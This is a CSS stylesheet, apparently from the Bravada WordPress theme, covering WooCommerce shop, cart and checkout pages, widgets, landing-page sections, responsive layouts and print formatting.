.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover {
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-color: #d3ced2;
	border-bottom-color: transparent;
}

.woocommerce #reviews #comments {
	margin-top: 0;
}

.woocommerce .woocommerce-tabs h2 {
	margin-top: 0;
	margin-bottom: 1em;
	font-size: 1.2em;
	font-weight: 400;
}

.woocommerce div.product .products > h2,
.woocommerce .cart-collaterals h2 {
	position: relative;
	display: inline-block;
	margin-bottom: 1.5em;
}

.woocommerce div.product .products > h2::after,
.woocommerce .cart-collaterals h2:not([class*=__title])::after {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: .3em;
	width: 100%;
	height: .6em;
	opacity: 0.4;
}

.woocommerce .cart-collaterals h2 {
	margin-bottom: 2em;
}

.woocommerce div.product #review_form_wrapper {
	margin: 1.5em 0;
}

.woocommerce-tabs {
	padding: 2.6em 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-weight: 400;
	font-size: 0.9em;
}

.woocommerce #comments { /* woocommerce reviews */
	padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
	margin: 20px 0 40px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 80px;
	border-radius: 4px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: auto;
}

.woocommerce.bravada-comment-placeholder #respond label { /* show woocommerce form lables */
	display: inline-block;
}

.woocommerce #review_form #respond p {
	margin-top: 1.5em;
}

.woocommerce #review_form #respond .comment-form-author,
.woocommerce #review_form #respond .comment-form-email {
	width: 50%;
}

.woocommerce #review_form #respond .comment-form-author {
	/* margin-right: 4%; */
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
	width: 100%;
}

.woocommerce-noreviews {
	padding: 1em;
	background: rgba(0,0,0,.07);
}

/* Woo Cart Page */
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: auto;
	padding: 0.618em 1.2em;
	/* font-size: .9em; */
}

table.cart .quantity .qty {
	max-width: 80px;
	padding: 10px
}

.woocommerce a.remove {
	display: block;
	width: 1.5em;
	height: 1.5em;
	margin: 0 auto;
	font-size: 16px;
	line-height: 1.3;
	color: #C00;
	opacity: .8;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce a.remove:hover {
	color: #C00 !important;
	background: rgba(0,0,0,.1);
	opacity: 1;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

.woocommerce table.shop_table thead {
	font-size: .8em;
	text-transform: uppercase;
	opacity: 0.5;
}

.woocommerce table.shop_table td.product-name {
	font-size: .9em;
	font-weight: bold;
}

/* Woo Checkout Page */
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	width: 100%;
}

@media (min-width: 800px) {
	.woocommerce .col2-set,
	.woocommerce-page .col2-set {
		float: left;
		width: 58%;
		margin-right: 4%;
	}

	#order_review_heading,
	#order_review {
		clear: none;
		float: left;
		width: 38%;
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 0;
}

.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 2.5em;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 2.5em;
}

#main .woocommerce .checkout table.shop_table td,
#main .woocommerce .checkout table.shop_table th {
	background: transparent;
}

.woocommerce-checkout #payment {
	background: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border: 0;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	display: block;
	width: 100%;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
}

/* WooCommerce messages */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border: 0;
	border-radius: 0;
}

#main .woocommerce-error a.button,
#main .woocommerce-info a.button,
#main .woocommerce-message a.button {
	background: transparent;
	color: inherit;
	padding: 0;
}

/* WooCommerce widgets */
.woocommerce-product-search button[type="Submit"] {
	display: block;
	width: 100%;
	margin-top: 10px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	line-height: 1.5;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	position: relative;
	top: 0;
	width: 70px;
	border: 4px solid #FFF;
	border-radius: 3px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce ul.cart_list li a:hover img,
.woocommerce ul.product_list_widget li a:hover img {
	top: -4px;
	box-shadow: 0 7px 15px rgba(0,0,0,.15);
}

.woocommerce ul.cart_list li:hover img,
.woocommerce ul.product_list_widget li:hover img {
	opacity: .8;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	font-size: 0.7em;
	opacity: 0.7;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 15px 0;
}

.woocommerce ul.cart_list li .product-title,
.woocommerce ul.product_list_widget li .product-title {
	font-weight: 400;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0,0,0,.1);
	border: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: transparent;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-radius: 2px;
	top: -.25em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover {
	box-shadow: 0 0 14px rgba(0,0,0,.4);
}

.woocommerce .widget_price_filter .price_label {
	padding-top: 0.4em;
}

.woocommerce.widget_product_categories ul.product-categories li {
	position: relative;
	border: 0;
	padding: 0;
}

.woocommerce.widget_product_categories ul.product-categories li::before {
	content: "\e902";
	position: relative;
	top: 1px;
	margin-right: 7px;
	font-family: "iconmeta";
	-webkit-transition: .2s ease-out margin;
	transition: .2s ease-out margin;
}

.woocommerce.widget_product_categories ul.product-categories li:hover::before {
	margin-right: 12px;
}

.woocommerce.widget_product_categories ul.product-categories li ul {
	margin-top: 0;
}

/* WooCommerce MyAccount */
.main article .woocommerce-MyAccount-navigation > ul {
	list-style: none;
	margin-left: 0;
}

.woocommerce-MyAccount-navigation > ul li > a {
	display: block;
	margin-bottom: 5px;
	border-radius: 4px;
	padding: 7px 15px;
	color: inherit;
	background: rgba(133,137, 141, .1);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce-MyAccount-navigation > ul li > a:hover {
	opacity: .8;
}

.woocommerce-MyAccount-navigation > ul li.is-active > a {
	font-weight: bold;
	background: transparent;
}

/* Team Members */
.tmm .tmm_container .tmm_member .tmm_photo {
	width: 120px;
	height: 120px;
	margin-top: -60px;
	border: 20px solid transparent;
	border-radius: 0 !important;
	padding-bottom: 0;
	box-shadow: none;
}

.cryout .tmm .tmm_container .tmm_member {
	position: relative;
	border: 1px solid transparent;
	border-radius: 0;
	-webkit-transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
}

.tmm .tmm_container .tmm_member .tmm_textblock {
	padding: 10px 25px 30px;
}

.tmm .tmm_container  .tmm_names {
	margin-bottom: 0;
}

.tmm .tmm_container  .tmm_fname {
	font-weight: bold;
}

.tmm .tmm_theme_f .tmm_names {
	margin-bottom: 0 !important;
}

.tmm .tmm_container .tmm_job {
	font-size: 0.75em !important;
	text-transform: uppercase;
	letter-spacing: 3px;
	opacity: 0.5;
}

.tmm .tmm_container .tmm_desc {
	font-size: .9em;
	line-height: 1.8;
}

.tmm .tmm_member .tmm_textblock .tmm_scblock {
	display: table;
	margin: auto;
	padding: 0 15px !important;
}

.tmm .tmm_member .tmm_textblock .tmm_sociallink img {
	margin: 10px 7px !important;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.tmm .tmm_member .tmm_textblock .tmm_sociallink:hover img {
	-webkit-filter: grayscale(0);
	        filter: grayscale(0);
}

/* Jetpack Portfolio shortcode in widget */
.widget-container h2.portfolio-entry-title {
	font-size: 1.2em;
}

/* Safari fixed cover background images */
body.safari,
.safari #masthead .header-image,
.safari .lp-text {
	background-attachment: scroll;
	background-position: top center !important;
}

/* Edge shaky fixed cover background images */
@supports (-ms-ime-align:auto) {
	body, .lp-text {
		background-attachment: scroll !important;
		background-position: top center !important;
	}
}

/* IE 10-11 shaky fixed cover background images */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	body, #masthead .header-image, .lp-text {
		background-attachment: scroll !important;
		background-position: top center !important;
	}
}

/* Shortcodes */
.panel-default > .panel-heading > .panel-title > a::before {
	font-family: "iconmeta";
	/* content: ""; */
	right: 25px;
	font-size: 10px;
	opacity: 0.6;
}

.btn {
	position: relative;
	outline: 2px solid;
	font-weight: bold;
	-webkit-transition: .3s ease all;
	transition: .3s ease all;
}

.btn:hover {
	outline: 2px solid;
}

.btn:focus-within {
	outline: 2px solid;
}

.btn + .btn {
	margin-left: 10px;
}

.btn::before {
	content: "";
	position: absolute;
	z-index: 5;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 100%;
	height: 100%;
	outline: 2px solid;
	opacity: .5;
	-webkit-transition: .4s ease all;
	transition: .4s ease all;
}

.btn:hover::before {
	opacity: 0;
	-webkit-transform: scale(1.2, 1.5);
	transform: scale(1.2, 1.5);
}

.btn:focus-within::before {
	opacity: 0;
	-webkit-transform: scale(1.15, 1.3);
	transform: scale(1.15, 1.3);
}


.label-primary,
.label-secondary {
	border: 2px solid;
}

.well,
.alert {
	border-radius: 0;
}

.panel-group.scheme-dark-1 .panel .panel-heading,
.panel-group.scheme-dark-1 .panel,
.panel-group.scheme-dark-2 .panel .panel-heading,
.panel-group.scheme-dark-2 .panel,
.panel-group.scheme-light-1 .panel .panel-heading,
.panel-group.scheme-light-1 .panel {
	border-radius: 0;
}

.nav-tabs > li > a {
	border-radius: 0;
}

.tooltip-inner {
	border-radius: 0;
}

/*--------------------------------------------------------------
	# RESPONSIVENESS
-------------------------------------------------------------- */
body.mobile {-webkit-text-size-adjust: 100%;} /* Iphone browser fix*/
body.mobile .main {min-height:0;}

@media (max-width: 1152px) {

	body {
		margin-top: 0; /* removed fixed header menu */
	}

	#container[class*="three-"] {
		display: block;
	}

	.site-header-inside,
	#access .menu-search-animated .searchform input[type="search"],
	#colophon-inside,
	.footer-inside {
		padding-left: 2em;
		padding-right: 2em;
	}

	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary {
		width: 100%;
		margin: 0 0 1.5em;
	}

	.cryout #container[class*="three-"] .main {
		width: 100%;
		margin-bottom: 1.5em;
	}

	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary {
		padding-left: 2em;
		padding-right: 2em;
	}

	.cryout #container[class*="three-"] .sidey .widget-container {
		float: left;
		width: 47.5%;
		margin: 0 0 1.5em;
	}

	.cryout #container[class*="three-"] .sidey section.widget-container:nth-of-type(2n+1) {
		clear: both;
		margin-right: 5%;
	}

	#masthead.cryout #site-header-main {
		/* position: relative; */
	}

	.cryout #header-image-main {
		margin-top: 0;
	}

	#breadcrumbs-container.cryout[class*="three-"] #breadcrumbs {
		width: 100%;
		margin: 0;
	}

}

@media (max-width: 1024px) {

	body {
		font-size: .95em;
	}

	#container {
		display: block;
	}

	.cryout #container[class*="three-"] .main,
	.cryout #container[class*="two-"] .main,
	.cryout #container[class*="one-"]:not(.bravada-landing-page) .main {
		width: 100%;
		margin-bottom: 1.5em;
		padding: 2em;
	}

	.cryout #breadcrumbs-container {
		left: calc( 2em + 20px );
	}

	.cryout #container[class*="two-"] #primary,
	.cryout #container[class*="two-"] #secondary {
		float: none;
		clear: both;
		width: 100%;
		max-width: 480px;
		margin: 0 auto;
		padding-left: 2em;
		padding-right: 2em;
	}

	.cryout #container[class*="two-"] #primary::after,
	.cryout #container[class*="two-"] #secondary::after {
		content: "";
		clear: both;
		display: block;
	}

	.bravada-magazine-three .cryout #content-masonry article.hentry {
		width: 46%;
	}

	#breadcrumbs-container.cryout[class*="two-"] #breadcrumbs {
		width: 100%;
		margin: 0;
	}

	#header-page-title .entry-title,
	.singular-title {
		max-width: none;
		font-size: 3.5em;
	}

	#nav-fixed span,
	#nav-fixed a + a {
		display: none;
	}

	#nav-fixed i::before {
		font-size: 1em;
	}

	#nav-fixed i {
		height: 50px;
	}

}

/* special case where mobile menu is force-enabled on iOS mobile devices */
@media (min-width: 801px) {

	.mobile-ios #masthead.cryout #access {
		display: none;
	}
}

@media (max-width: 640px) {

	#nav-fixed {
		display: none;
	}

	#masthead.cryout #access {
		display: none;
	}

	#content-masonry {
		margin-left: 0;
		margin-right: 0;
	}

	.bravada-magazine-three .cryout #content-masonry article.hentry,
	.bravada-magazine-two .cryout #content-masonry article.hentry {
		width: 100%;
		margin: 0 auto 1.5em;
	}

	#content-masonry article.hentry {
		margin-bottom: 1.5em;
	}

	#container:not(.bravada-landing-page) .main > *:not(#content-masonry) {
		padding-left: 0;
		padding-right: 0;
	}

	.post-thumbnail-container .featured-image-meta {
		left: 0;
		opacity: 0.75;
	}

	.cryout #site-title a span {
		padding-right: 0;
	}

	.cryout .footer-inside > div:last-child,
	.cryout .footer-inside .footermenu,
	.cryout .footer-inside #sfooter {
		float: none !important;
		display: table;
		width: auto;
		max-width: 100%;
		margin: 2em auto 1em;
		text-align: center;
	}

	.cryout .footer-inside > div:first-child,
	.cryout .footer-inside #site-copyright {
		float: none !important;
		clear: both;
		max-width: 100%;
		text-align: center;
	}

	.footer-inside #toTop {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		display: block;
		margin: 0 auto;
	}

	.cryout .footer-inside nav {
		width: auto;
	}

	.site-header-top .site-header-inside {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column wrap;
		        flex-flow: column wrap;
				height: auto;
	}

	.site-header-top .site-header-inside > * {
		padding: 10px 0;
	}

	.topmenu .menu {
		position: relative;
		overflow-x: auto;
		width: 100%;
		padding: 0 10px;
		white-space: nowrap;
		-webkit-overflow-scrolling: touch;
	    -ms-overflow-style: -ms-autohiding-scrollbar;
	}

	.topmenu .menu::-webkit-scrollbar {
  		display: none;
	}

	.topmenu ul li {
		float: none;
	}

	#side-section-menu {
		position: relative;
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
	}

	.footermenu ul li {
		float: none;
	}

	#sfooter {
		float: none;
		display: table;
		margin: 0 auto;
	}

	.widget-socials {
		display: table;
		margin: 0 auto;
	}

}

@media (max-width: 640px) {

	body {
		font-size: .9em;
	}

	.cryout #container[class*="three-"] .main,
	.cryout #container[class*="two-"] .main,
	.cryout #container[class*="one-"]:not(.bravada-landing-page) .main {
		padding-left: 1em;
		padding-right: 1em;
	}

	/* Left/right padding for content */
	.site-header-inside,
	#access .menu-search-animated .searchform input[type="search"],
	#breadcrumbs,
	#colophon-inside,
	.footer-inside,
	#header-page-title {
		padding-left: 1em;
		padding-right: 1em;
	}

	.cryout #container:not(.bravada-landing-page) .main {
		padding-top: 1em;
	}

	.cryout #container[class*=column] #primary,
	.cryout #container[class*=column] #secondary {
		padding-left: 1em;
		padding-right: 1em;
	}

	.cryout #container[class*="three-"] #primary,
	.cryout #container[class*="three-"] #secondary,
	.cryout #container[class*="three-"] .sidey .widget-container,
	.cryout #container[class*="two-"] .sidey .widget-container,
	.cryout #colophon .widget-container {
		clear: both;
		width: 100%;
		margin: 0 0 1.5em;
	}

	.cryout .sidey .widget-container {
		padding-left: 0;
		padding-right: 0;
	}

	.cryout #colophon .widget-container {
		padding: 2em 0 0;
	}

	.cryout .socials a {
		font-size: 1em;
		margin: 0 .1em;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	.comment-form-author input,
	.comment-form-email input,
	.comment-form-url input,
	.comment-form-comment input {
		width: 100%;
	}

	#nav-fixed {
		display: none;
	}

	#header-page-title #header-page-title-inside {
		font-size: 0.9em;
	}

}

@media ( max-width: 480px ) {

	.footermenu ul li span.sep {
		display: none;
	}

	.footermenu ul li {
		float: none;
		display: block;
		margin: 0.5em auto;
		text-align: center;
	}

}

/* ## LP Responsiveness */
@media (max-width: 1152px) {

	.three-columns-right #breadcrumbs,
	.two-columns-right #breadcrumbs {
		padding-left: 0;
		padding-right: 0;
	}

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption,
	.bravada-landing-page .lp-blocks .lp-blocks-inside,
	.bravada-landing-page .lp-boxes .lp-boxes-inside,
	.bravada-landing-page .lp-text-inside,
	.bravada-landing-page .lp-posts-inside,
	.bravada-landing-page .lp-page-inside,
	.bravada-landing-page .lp-portfolio-inside,
	.bravada-landing-page .lp-testimonials-inside,
	.bravada-landing-page .lp-section-header,
	.bravada-landing-page .content-widget {
		padding-left: 2em;
		padding-right: 2em;
	}

	.lp-text-image + .lp-text-card {
		/* padding: 3em; */
	}

	h3.lp-text-title {
		font-size: 1.5em;
	}

	.lp-text-content {
		font-size: 1em;
	}

}

@media (max-width: 960px) {

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption {
		font-size: 0.8em;
	}

	.lp-staticslider .staticslider-caption-text,
	.seriousslider.seriousslider-theme .seriousslider-caption-text,
	.staticslider-caption-buttons,
	.seriousslider-theme .seriousslider-caption-buttons {
		margin: 2em auto;
	}

	.lp-section-header .lp-section-title,
	.lp-section-header .lp-section-desc {
	    max-width: 100%;
	}

	.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(n) {
		width: 50%;
		margin: 0 auto;
	}

	.lp-blocks.lp-blocks1 .lp-block {
		border: 0;
	}

	.lp-blocks.lp-blocks2.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-2 .lp-block:nth-child(n) {
		width: 48%;
		margin: 6% 1%;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box,
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box {
		width: 48%;
		margin-bottom: 2em;
		margin-right: 4%;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-inside .lp-box,
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-inside .lp-box {
		width: 50%;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-inside .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-inside .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(2n),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(2n) {
		margin-right: 0;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-inside .lp-box:nth-child(4n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-inside .lp-box:nth-child(3n+1),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+1) {
		clear: none;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-inside .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-inside .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(2n+1),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(2n+1) {
		clear: both;
	}

	.lp-portfolio.lp-portfolio-rows-6 .lp-port,
	.lp-portfolio.lp-portfolio-rows-5 .lp-port,
	.lp-portfolio.lp-portfolio-rows-4 .lp-port,
	.lp-portfolio.lp-portfolio-rows-3 .lp-port,
	.lp-portfolio.lp-portfolio-rows-2 .lp-port {
		width: 50%;
	}

	.lp-testimonials.lp-testimonials-rows-1 .lp-tt:nth-child(n),
	.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(n),
	.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(n),
	.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(n) {
		float: none;
		width: 100%;
		margin: 2em auto;
	}

}

@media (max-width: 640px) {

	.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-2 .lp-block:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		margin: 2% auto;
	}

	.lp-blocks.lp-blocks2.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-2 .lp-block:nth-child(n) {
		margin: 6% auto;
	}


	.lp-staticslider .lp-staticslider-image {
		position: absolute;
		z-index: 1;
		left: 50%;
		width: auto;
		/* max-height: 100vmax; */
		max-width: none;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption {
		position: relative;
		z-index: 3;
		font-size: 0.9em;
	}

	.lp-staticslider .staticslider-sep {
		height: 1px;
	}

	.lp-staticslider .staticslider-caption-text,
	.seriousslider.seriousslider-theme .seriousslider-caption-text,
	.staticslider-caption-buttons,
	.seriousslider-theme .seriousslider-caption-buttons {
		margin: 1.5em auto;
	}

	.lp-text {
		display: block;
	}

	.lp-text-image {
		width: auto;
		order: 0;
	}

	.lp-text-hasimage .lp-text-image img {
		left: 0 !important;
		right: 0 !important;
		margin: -5em auto 0;

	}

	.lp-text-image + .lp-text-card {
		max-width: 480px;
		width: auto;
		margin-top: 2em;
	}

	.lp-text-inside .lp-text-background {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column;
		        flex-flow: column;
				padding: 2em;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		margin: 0 auto;
	}

	.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n),
	.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins[class*=lp-boxes] .lp-box:nth-child(n) {
		float: none;
		clear: both;
		width: 100%;
		margin: 0 auto 3em;
	}

	.cryout .lp-boxes.lp-boxes-static:not(.lp-boxes-static2) .lp-box {
		margin: 1em auto;
	}

	.cryout .lp-boxes.lp-boxes-static:not(.lp-boxes-static2) .lp-box .lp-box-content,
	.cryout .lp-boxes.lp-boxes-static:not(.lp-boxes-static2) .lp-box .lp-box-image {
		height: auto !important;
		float: none;
		width: 100%;
	}

	.cryout .lp-boxes.lp-boxes-static:not(.lp-boxes-static2) .lp-box .lp-box-text {
		position: static;
		-webkit-transform: none;
		transform: none;
		padding-top: 40px;
		padding-bottom: 40px;
	}

	#lp-posts {
		margin: 0 auto;
	}

}


@media (max-width: 640px) {

	.lp-staticslider .staticslider-caption,
	.seriousslider.seriousslider-theme .seriousslider-caption,
	.bravada-landing-page .lp-blocks .lp-blocks-inside,
	.bravada-landing-page .lp-boxes .lp-boxes-inside,
	.bravada-landing-page .lp-text-inside,
	.bravada-landing-page .lp-posts-inside,
	.bravada-landing-page .lp-page-inside,
	.bravada-landing-page .lp-portfolio-inside,
	.bravada-landing-page .lp-testimonials-inside,
	.bravada-landing-page .lp-section-header,
	.bravada-landing-page .content-widget {
		padding-left: 1em;
		padding-right: 1em;
	}

	.lp-blocks.lp-blocks2.lp-blocks-rows-4 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-3 .lp-block:nth-child(n),
	.lp-blocks.lp-blocks2.lp-blocks-rows-2 .lp-block:nth-child(n) {
		margin: 10% auto;
	}

	#cryout_ajax_more_trigger {
		width: 100%;
	}

}

@media (max-width: 480px) {

    .seriousslider.seriousslider-theme .seriousslider-caption {
        font-size: .7em;
    }

    .seriousslider.seriousslider-theme .seriousslider-caption-title {
        font-size: 2.2em;
    }

    .seriousslider.seriousslider-theme .seriousslider-caption-text {
        font-size: 1.22em;
    }

	.lp-portfolio.lp-portfolio-rows-6 .lp-port,
	.lp-portfolio.lp-portfolio-rows-5 .lp-port,
	.lp-portfolio.lp-portfolio-rows-4 .lp-port,
	.lp-portfolio.lp-portfolio-rows-3 .lp-port,
	.lp-portfolio.lp-portfolio-rows-2 .lp-port {
		width: 100%;
		padding: 0;
	}

	.cryout .lp-text-image + .lp-text-card {
		/* width: 93.333%; */
	}

}


/*--------------------------------------------------------------
	# PRINT STYLES
-------------------------------------------------------------- */
@media print {

	h1, h2, h3, h4, h5, h6, img, video, iframe, embed, .fluid-width-video-wrapper {
		page-break-before: avoid;
		page-break-after: avoid;
	    page-break-inside: avoid;
	}

	blockquote, table, pre {
		page-break-inside: avoid;
	}

	ul, ol, dl  {
		page-break-before: avoid;
	}

 	q {
		quotes: none;
	}

	q::before,
	q::after {
		content: "";
	}

	q::after {
		content: " (" attr(cite) ")";
	}

	blockquote {
		font-size: 12pt;
		font-style: italic;
	}

	img {
		border: 0;
	}

	.header-image,
	#header-overlay,
	.lp-staticslider::after,
	.seriousslider-theme .item::after,
	#site-title a::before,
	header #access,
	.socials,
	#header-widget-area,
	.sidey,
	#colophon,
	#nav-fixed,
	footer#footer,
	span.edit-link,
	#respond,
	#nav-below,
	.comment-navigation,
	#author-link,
	#breadcrumbs-container,
	a.continue-reading-link,
	.comment .reply,
	#cryout_ajax_more_trigger {
		display: none !important;
	}

	#main {
		float: none !important;
		width: 100% !important;
	}

	#container:not(.bravada-landing-page) .main {
		padding-top: 0;
		padding-bottom: 0;
		margin: 0 !important;
	}

	html,
	body {
		font-size: 11pt;
		line-height: 1.5;
		color: #333;
	}

	#masthead.cryout #branding {
		height: auto;
	}

	#header-page-title {
		opacity: 1 !important;
		color: #111;
	}

	.animated-title .caption-title-word span.cry-single {
		color: #333 !important;
		opacity: 1 !important;
	}

	.animated-title .caption-title-word span.cry-double {
		display: none;
	}

	#masthead.cryout #site-text {
		-webkit-transform: none;
		transform: none;
	}

	#container #main {
		width: 100%;
		min-height: auto;
	}

	.cryout article.hentry .article-inner,
	.cryout .pad-container,
	.cryout #site-header-main-inside {
		padding: 0 !important;
	}

	.main article.hentry,
	.main .pad-container,
	.main .page-numbers:not(.dots) {
		border: 0 !important;
		box-shadow: none !important;
	}

	.main #content-masonry {
		height: auto !important;
		margin: 0;
	}

	#container:not(.bravada-landing-page) .main > :not(#content-masonry) {
		padding-left: 0;
		padding-right: 0;
	}

	.main #content-masonry article.hentry {
		position: static !important;
		float: none;
		clear: both;
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 20pt;
		padding: 0;
	}

	.animated-article,
	#content img[loading="lazy"] {
		opacity: 1 !important;
		-webkit-transform: none !important;
		transform: none !important;
		-webkit-animation: none !important;
		 animation: none !important;
	}

	.cryout a {
		text-decoration: underline;
	}

	.cryout p a::after {
		content: " (" attr(href) ")";
		font-size: 80%;
		word-wrap: break-word;
	}

	.cryout .entry-title,
	.cryout #reply-title {
		font-size: 160%;
		color: #333;
	}

	.lp-text {
		background: #FFF;
		color: #000;
	}

}

/* FIN! */
